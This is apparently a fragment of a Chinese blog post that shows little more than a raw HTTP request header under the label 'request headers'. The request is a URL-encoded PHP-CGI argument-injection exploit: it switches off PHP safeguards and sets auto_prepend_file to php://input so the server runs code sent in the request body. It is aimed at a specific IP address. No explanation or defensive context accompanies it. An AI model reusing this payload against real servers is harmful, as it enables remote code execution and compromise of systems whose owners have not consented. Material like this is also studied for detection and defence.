 请求头
POST /cgi-bin/php?
%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%
73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%
22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3
D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%7
2%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Host: 202.107.201.89
Content-Length: 28
Connection: Keep-Alive
Cache-Control: no-cache
https://blog.csdn.net/weixin_45728976